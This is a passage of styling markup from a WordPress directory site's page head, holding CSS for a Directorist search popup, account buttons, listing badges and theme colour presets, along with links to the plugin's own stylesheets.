  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.directorist-search-popup-block__form-close .directorist-icon-mask:after {
  background-color: var(--directorist-color-danger);
}
@media only screen and (max-width: 767px) {
  .directorist-search-popup-block__form-close {
    top: 50px;
    right: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block__form-close {
    display: none;
  }
}
.directorist-search-popup-block__overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  background-color: rgba(var(--directorist-color-dark-rgb), 0.2);
  -webkit-transition: 0.3s;
  transition: 0.3s;
  opacity: 0;
  z-index: -1;
}
.directorist-search-popup-block__overlay.show {
  height: 100%;
  opacity: 1;
  visibility: visible;
  z-index: 1030;
  overflow-y: hidden;
}
.directorist-search-popup-block-hidden {
  overflow: hidden;
}
.directorist-search-popup-block{
  display: inline-flex;
  align-items: center;
}

.directorist-search-popup-block__button {
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 6px;
}

@media (max-width: 600px) {
  .directorist-search-popup-block__button{
    width: 40px;
    height: 40px;
    justify-content: center;
    border: 1px solid var(--directorist-color-border);
    border-radius: 50%;
  }
  .directorist-search-popup-block__button:hover{
    border-color: var(--directorist-color-primary);
    color: var(--directorist-color-primary);
  }
  .directorist-search-popup-block__button:hover .directorist-icon-mask:after{
    background-color: currentColor;
  }
}

.directorist-search-popup-block__button .directorist-icon-mask:after {
  background-color: var(--directorist-color-gray);
}
.directorist-search-popup-block .directorist-search-contents {
  padding: 65px 0 10px;
  width: 100%;
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block .directorist-search-contents {
    padding: 0;
  }
}

@media only screen and (min-width: 783.99px) {
  .admin-bar .dspb-search__popup {
    top: 32px;
  }
}
@media only screen and (max-width: 782.99px) {
  .admin-bar .dspb-search__popup {
    top: 46px;
  }
}

.wp-block-button__link {
  cursor: pointer;
  display: inline-block;
  text-align: center;
  word-break: break-word;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.wp-block-button__link.aligncenter {
  text-align: center;
}
.wp-block-button__link.alignright {
  /*rtl:ignore*/
  text-align: right;
}

:where(.wp-block-button__link) {
  -webkit-box-shadow: none;
          box-shadow: none;
  text-decoration: none;
  border-radius: 9999px;
  padding: calc(0.667em + 2px) calc(1.333em + 2px);
}

.wp-block-directorist-account-block-directorist-account-block[style*=text-decoration] .wp-block-button__link {
  text-decoration: inherit;
}

.wp-block-directorist-account-block-directorist-account-block.has-custom-width {
  max-width: none;
}
.wp-block-directorist-account-block-directorist-account-block.has-custom-width .wp-block-button__link {
  width: 100%;
}
.wp-block-directorist-account-block-directorist-account-block.has-custom-font-size .wp-block-button__link {
  font-size: inherit;
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75);
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-50 {
  width: calc(50% - var(--wp--style--block-gap, 0.5em) * 0.5);
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-75 {
  width: calc(75% - var(--wp--style--block-gap, 0.5em) * 0.25);
}
.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-100 {
  width: 100%;
  -webkit-flex-basis: 100%;
      -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
}

.wp-block-directorist-account-block-directorist-account-block.is-style-squared,
.wp-block-directorist-account-block-directorist-account-block__link.wp-block-directorist-account-block-directorist-account-block.is-style-squared {
  border-radius: 0;
}

.wp-block-directorist-account-block-directorist-account-block.no-border-radius,
.wp-block-button__link.no-border-radius {
  border-radius: 0 !important;
}

:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline > .wp-block-button__link),
:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline) {
  border: 2px solid currentColor;
  padding: 0.667em 1.333em;
}
:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline > .wp-block-button__link:not(.has-text-color)),
:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline:not(.has-text-color)) {
  color: currentColor;
}
:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline > .wp-block-button__link:not(.has-background)),
:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline:not(.has-background)) {
  background-color: transparent;
  background-image: none;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='directorist-select2-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/select2.css?ver=1769821954' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-ez-media-uploader-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/ez-media-uploader.css?ver=1769821954' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-swiper-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/swiper.css?ver=1769821954' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-sweetalert-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/vendor-css/sweetalert.css?ver=1769821954' type='text/css' media='all' />
<link rel='stylesheet' id='directorist-main-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/assets/css/public-main.css?ver=1769821954' type='text/css' media='all' />
<style id='directorist-main-style-inline-css' type='text/css'>
:root{--directorist-color-primary:#000;--directorist-color-primary-rgb:0,0,0;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#32cc6f;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#122069;--directorist-color-marker-shape:#444752;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:68,71,82;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#fff;--directorist-color-btn-primary-rgb:0,0,0;--directorist-color-btn-primary-bg:#000;--directorist-color-btn-primary-border:#000;--directorist-color-btn-secondary:#000;--directorist-color-btn-secondary-rgb:0,0,0;--directorist-color-btn-secondary-bg:#f2f3f5;--directorist-color-btn-secondary-border:#f2f3f5;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:740px;--gallery-crop-height:580px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.atbd_bg-success i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_open i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_open i::after,.directorist-badge-open{background:var(--directorist-color-open-badge)!important}.atbd_bg-danger i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_give_review_area #atbd_up_preview .atbd_up_prev .rmrf:hover i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_close i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_close i::after,.directorist-badge-close,.directorist-badge.directorist-badge-danger{background:var(--directorist-color-closed-badge)!important}.atbd_bg-badge-feature i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_featured i::after,.directorist-listing-single .directorist-badge.directorist-badge-featured i::after{background:var(--directorist-color-featured-badge)!important}.atbd_bg-badge-popular i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_popular i::after,.directorist-listing-single .directorist-badge.directorist-badge-popular i::after{background:var(--directorist-color-popular-badge)!important}.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_new,.directorist-listing-single .directorist-badge.directorist-badge-new i::after{background:var(--directorist-color-new-badge)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
:root{--directorist-color-primary:#000;--directorist-color-primary-rgb:0,0,0;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#32cc6f;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#122069;--directorist-color-marker-shape:#444752;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:68,71,82;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#fff;--directorist-color-btn-primary-rgb:0,0,0;--directorist-color-btn-primary-bg:#000;--directorist-color-btn-primary-border:#000;--directorist-color-btn-secondary:#000;--directorist-color-btn-secondary-rgb:0,0,0;--directorist-color-btn-secondary-bg:#f2f3f5;--directorist-color-btn-secondary-border:#f2f3f5;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:740px;--gallery-crop-height:580px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.atbd_bg-success i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_open i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_open i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_open i::after,.directorist-badge-open{background:var(--directorist-color-open-badge)!important}.atbd_bg-danger i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_give_review_area #atbd_up_preview .atbd_up_prev .rmrf:hover i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_close i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_close i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_close i::after,.directorist-badge-close,.directorist-badge.directorist-badge-danger{background:var(--directorist-color-closed-badge)!important}.atbd_bg-badge-feature i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_featured i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_featured i::after,.directorist-listing-single .directorist-badge.directorist-badge-featured i::after{background:var(--directorist-color-featured-badge)!important}.atbd_bg-badge-popular i::after,.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=bd] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active .widget.atbd_widget[id^=dcl] .atbd_badge.atbd_badge_popular i::after,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbd_badge.atbd_badge_popular i::after,.directorist-listing-single .directorist-badge.directorist-badge-popular i::after{background:var(--directorist-color-popular-badge)!important}.atbd_content_active #directorist.atbd_wrapper .atbd_badge.atbd_badge_new,.directorist-listing-single .directorist-badge.directorist-badge-new i::after{background:var(--directorist-color-new-badge)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
</style>
<link rel='stylesheet' id='directorist-blocks-common-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/blocks/assets/index.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) 